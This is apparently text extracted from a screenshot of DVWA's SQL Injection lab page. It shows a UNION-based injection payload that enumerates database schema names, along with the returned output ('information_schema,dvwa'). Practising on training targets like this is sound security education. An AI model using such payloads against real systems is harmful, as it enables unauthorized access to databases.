 Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,group_concat(schema_name) from information_schema.schemata#
First name: admin
Surname: admin
ID: 1' union select 1,group_concat(schema_name) from information_schema.schemata#
First name: 1
Surname: information_schema,dvwa